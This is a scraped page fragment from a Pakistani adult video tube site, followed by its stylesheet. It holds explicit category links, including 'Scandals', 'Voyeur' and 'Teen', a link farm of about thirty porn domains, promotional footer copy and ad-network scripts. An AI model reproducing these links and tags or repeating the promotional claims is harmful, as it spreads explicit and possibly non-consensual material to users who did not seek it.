                                    <span class="name"><i class="la la-tag"></i> Delhi</span>
                                    <span class="total"><i class="la la-video"></i> 618 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3342392/Desi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Desi</span>
                                    <span class="total"><i class="la la-video"></i> 8334 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1900600/Dildo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dildo</span>
                                    <span class="total"><i class="la la-video"></i> 805 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
                                    <span class="total"><i class="la la-video"></i> 116 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6422531/Egypt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Egypt</span>
                                    <span class="total"><i class="la la-video"></i> 313 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2162744/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 1046 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 30 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2490424/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 134 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2293816/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 842 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2359352/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 93 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2424888/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 112 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2555960/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 674 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2621496/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 54 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 12 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2752568/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 123 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2818104/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 1300 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2883640/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 1456 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/2949176/Hardcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hardcore</span>
                                    <span class="total"><i class="la la-video"></i> 4230 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3014712/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 17 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3080248/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 67 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6619139/Hijab/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hijab</span>
                                    <span class="total"><i class="la la-video"></i> 1269 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3211320/Hindi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hindi</span>
                                    <span class="total"><i class="la la-video"></i> 1853 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3145784/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 2859 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 24163 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3735608/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 1303 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6684675/Iraq/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Iraq</span>
                                    <span class="total"><i class="la la-video"></i> 79 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3866680/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 954 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4259896/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 6061 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3932216/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 1253 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4063288/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 724 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4128824/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 3594 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4325432/Mistress/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mistress</span>
                                    <span class="total"><i class="la la-video"></i> 102 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235601976/Mumbai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mumbai</span>
                                    <span class="total"><i class="la la-video"></i> 645 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235667512/Nepali/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nepali</span>
                                    <span class="total"><i class="la la-video"></i> 321 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4390968/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 397 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4456504/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 755 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4522040/Oiled/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Oiled</span>
                                    <span class="total"><i class="la la-video"></i> 204 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4653112/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 908 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4980792/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 889 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3670072/Pakistani/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pakistani</span>
                                    <span class="total"><i class="la la-video"></i> 1354 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4718648/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 242 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 611 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6488067/Persian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Persian</span>
                                    <span class="total"><i class="la la-video"></i> 322 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4849720/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 296 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/4915256/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 1254 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5046328/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 312 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5111864/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 1098 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235405368/Punjabi/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Punjabi</span>
                                    <span class="total"><i class="la la-video"></i> 1007 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5177400/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 208 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5242936/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 735 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3539000/Scandals/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Scandals</span>
                                    <span class="total"><i class="la la-video"></i> 51 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5308472/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 368 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5374008/Smoking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Smoking</span>
                                    <span class="total"><i class="la la-video"></i> 68 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5439544/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 920 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5505080/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 369 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5570616/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 110 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5636152/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 481 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235339832/Srilankan/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Srilankan</span>
                                    <span class="total"><i class="la la-video"></i> 138 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 117 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 48 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 120 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tamil</span>
                                    <span class="total"><i class="la la-video"></i> 3393 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 5040 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Telugu</span>
                                    <span class="total"><i class="la la-video"></i> 1032 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 1131 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Turkish</span>
                                    <span class="total"><i class="la la-video"></i> 542 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Uniform</span>
                                    <span class="total"><i class="la la-video"></i> 345 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 559 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 1276 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Whore</span>
                                    <span class="total"><i class="la la-video"></i> 877 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://xvideoindian.org/" data-ct="549170349">xvideo indian <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1xxxmalayalam.com/" data-ct="547990593">xxx malayalam <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://pakistanporntube.net/" data-ct="2783345754">pakistan porn tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1malayalamxxx.com/" data-ct="14849674">malayalam xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianmilf.me/" data-ct="1555721919">indian milf <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1indiansareesex.com/" data-ct="1199604">indian saree sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianteenporn.me/" data-ct="40474797">indian teen porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiauntysex.org/" data-ct="54821292">desi aunty sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1teluguporn.com/" data-ct="65955301">telugu porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1hindisexvideo.com/" data-ct="89520120">hindi sex video <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topindiansexvideos.com/" data-ct="91314230">top indian sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://newdesisex.net/" data-ct="99035111">new desi sex <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1malayalampornvideos.com/" data-ct="115732287">malayalam porn videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://topindiansexvideohd.com/" data-ct="129941279">top indian sex video hd <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilxxx2021.com/" data-ct="139866785">tamil xxx 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianbhabhitube.com/" data-ct="143280362">Indian Bhabhi Tube <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiansexstories2021.com/" data-ct="159903585">indian sex stories 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desipornvideos.biz/" data-ct="165119929">Desi Porn Videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilhotsex2021.com/" data-ct="180436871">tamil hot sex 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indiandesipornvideos.com/" data-ct="182137908">indiandesipornvideos.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://1indianpornmovies.com/" data-ct="190046343">indian porn movies <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiboobs.org/" data-ct="195714802">desi boobs <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilporn.me/" data-ct="203918651">tamil porn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tamilxnxx.net/" data-ct="226655005">tamil xnxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianxvideos2021.com/" data-ct="238866055">indian xvideos 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://mallusexvideos.net/" data-ct="257736556">mallu sex videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://desiaunty2021.com/" data-ct="274597895">desi aunty 2021 <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://indianpornsexvideo.com/" data-ct="279118839">indianpornsexvideo.com <i class="la la-angle-right"></i></a></div></li>
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Pakistani XXX Tube</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                     <p>
					 
	Pakistani XXX Tube is the ultimate destination for anyone looking to indulge in some of Pakistan's hottest and most daring adult films. On this site, visitors can watch various explicit videos featuring the country's finest talent, with new releases added regularly. From solo masturbation films to steamy lesbian scenes, there's something to satisfy everyone's desires. Along with the classic genres like anal and interracial, many films feature alternative kinks and fetishes, adding even more variety to the selection. All the movies are filmed and produced to the highest standards using top-of-the-range equipment, and all the performers are passionate about their work. The website is optimized for all devices so viewers can watch their favorite clips anywhere. So for anyone who wants to explore Pakistan's wildest pleasures, Pakistani XXX Tube is the best place to do it.				 
</p>					 
                    <p>All models were 18 years of age or older at the time of depiction. Pakistani XXX Tube has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
 
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"526cadcf125b442698d479abe4ea48fb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://pakistanixxxtube.org/css/styles.css
body_size: 3636
content:
.search-text, .categories-row a:hover, .searches-row a:hover, .video-info-row li a:hover, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .header-list-row a:hover, .header-list-row a.active, .header-list-row li.active a
{ background-color: rgb(20,20,20); }

.header-row, .header-list-row, .search-row, .thumb-col-likes, .categories-row a, .searches-row a, .traders-row, .video-like, .video-info-row li a
{ background-color: rgb(30,30,30); }

body
{ background-color: rgb(40,40,40); }

img, .thumb-col-img, .avbar-col, .hvbar-col, .categories-row a span.name i, .thumb-col-likes i, .searches-row a i, .traders-row i, .pages-row i, .pages-row i, .video-info-row li a i
{ background-color: rgb(60,60,60); }

.header-row, .header-list-row, .header-list-row li, .b-list, .b-search, .search-row, .search-text, h2, .thumb-col-likes, .categories-row a, .categories-row a span.total, .searches-row a, .traders-row, .footer-row, .video-like, .video-info-row li a
{ border-color: rgb(70,70,70); }

body, .search-row input::placeholder, .categories-row a span.total, #scroll-top, .searches-row a, .footer-row a
{ color: rgb(170,170,170); }

.thumb-col-time
{ background-color: rgba(0,0,0,0.7); }

a:hover, .logo a span, .b-list:hover, .b-search:hover, .b-list.active, .b-search.active, .title-sort-row i, .thumb-col-likes, .thumb-col-inn:hover a.thumb-name-link, .categories-row a span.name i, .desc-row span, .pages-row a i, .pages-row li.next a:hover, .pages-row li.prev a:hover, .video-info-row li a i, .header-list-row a.active, .header-list-row li.active a
{ color: rgb(230,130,130); }

.search-row button:hover, .title-sort-row a:hover, .title-sort-row a.active, .title-sort-row li.active a,
.categories-row a:hover span.name i, .searches-row a:hover i, .traders-row a:hover i, .pages-row a:hover i, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .video-like a, .video-info-row li a:hover i, .timer span
{ background-color: rgb(220,120,120); color: rgb(255,255,255); }

.video-like a:hover
{ background-color: rgb(200,100,100); }

a, .logo a, .b-list, .b-search, .search-row input, .search-row button, h1, h2, .categories-row a:hover span.total, #scroll-top:hover, .searches-row a i, .searches-row a:hover, .thumb-col-time, .footer-row span, .footer-row a:hover, .pages-row li.next a, .pages-row li.prev a, .video-like span
{ color: rgb(240,240,240); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body { font-family: 'Nunito', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: bold; }
h1 { font-size: 22px; line-height: 28px; margin: 10px 5px 0 5px; }
h2 { border-top-style: solid; border-top-width: 4px; margin: 20px 5px 0 5px; padding-top: 20px; font-size: 20px; line-height: 24px; }

.wrapper-row { margin: 0 auto; max-width: 1980px; }

.header-row { border-bottom-width: 1px; border-bottom-style: solid; overflow: visible; min-height: 50px; position: fixed; top: 0; left: 0; width: 100%; z-index: 10000; }

.logo { float: left; margin-left: 10px; }
.logo a { display: block; font-size: 20px; height: 50px; line-height: 50px; font-weight: bold; }

.b-list, .b-search { border-left-width: 1px; border-left-style: solid; float: right; width: 50px; height: 50px; line-height: 50px; font-size: 22px; cursor: pointer; text-align: center; }
.b-list i, .b-search i { display: block; height: inherit; line-height: inherit; }
.b-list { font-size: 24px; }

.search-row { display: none; border-style: solid; border-width: 1px; position: absolute; top: 50px; left: 0; right: 0; z-index: 10000; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 42px; line-height: 42px; padding: 0 48px 0 15px; border-radius: 3px; }
.search-row input {  width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; font-weight: bold; }
.search-row button { background: none; width: 38px; height: 38px; line-height: normal; font-size: 20px; position: absolute; border-radius: 3px; top: 3px; right: 3px; cursor: pointer; border: 0 none; outline: 0 none; }

.header-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 0; z-index: 10000; min-width: 180px; }
.header-list-row li { border-top-width: 1px; border-top-style: solid; }
.header-list-row li:first-child { border-top: 0 none; }
.header-list-row a { display: block; height: 60px; line-height: 60px; padding: 0 15px; font-size: 14px; }
.header-list-row a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 28px; }

.main-wrapper-row {  padding: 0 5px; margin-top: 51px; }

.title-sort-row { padding: 5px 0 0 5px; }
.title-sort-row h1 { float: left; margin: 5px 20px 0 0; }

.title-sort-row ul { float: left; margin: 3px 20px 0 0; }
.title-sort-row li { float: left; margin: 2px 5px 0 0; }
.title-sort-row a, .title-sort-row span { height: 28px; line-height: 28px; font-size: 14px; display: block; font-weight: bold; }
.title-sort-row a { padding: 0 5px; border-radius: 3px; }
.title-sort-row span i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 24px; }
.title-sort-row span { margin-right: 4px; }

.thumb-col-inn { position: relative; margin: 10px 5px 0 5px; }
.thumb-col-inn a { display: block; }
.thumb-col-inn a.thumb-img-link { padding-bottom: 75%; position: relative; }
.thumb-col-inn a.thumb-img-link img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.thumb-icon { color: rgb(255,255,255); opacity: 0.9; display: none; position: absolute; z-index: 1000; top: 50%; left: 50%; width: 40px; height: 40px; line-height: 40px; font-size: 38px; margin: -20px 0 0 -20px; text-align: center; }
.thumb-icon i { display: block; height: inherit; line-height: inherit; }
.thumb-col-inn a.thumb-img-link:hover .thumb-icon { display: block; }

.thumb-col-meta { height: 84px; }

a.thumb-name-link { max-height: 36px; line-height: 18px; font-size: 14px; font-weight: bold; margin-top: 7px; }

.thumb-col-meta ul { max-height: 36px; margin-top: 5px; }
.thumb-col-meta li { height: 16px; line-height: 16px; float: left; margin: 2px 15px 0 0; font-size: 13px; }
.thumb-col-meta ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-likes { float: right; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 3px; padding: 0 10px 0 5px; margin: 7px 0 0 5px; font-weight: bold; font-size: 12px; }
.thumb-col-likes i { float: left; margin: 5px 5px 5px 0; display: block; font-size: 16px; width: 24px; height: 24px; line-height: 24px; text-align: center; border-radius: 3px; }

.thumb-col-time { border-radius: 2px; position: absolute; bottom: 89px; right: 5px; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; z-index: 5000; font-weight: bold; }

.thumb-col-cat .thumb-col-meta { height: 35px; }
.thumb-col-cat a.thumb-name-link { max-height: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-top: 0; }
.thumb-col-cat .thumb-col-time { bottom: 40px; }

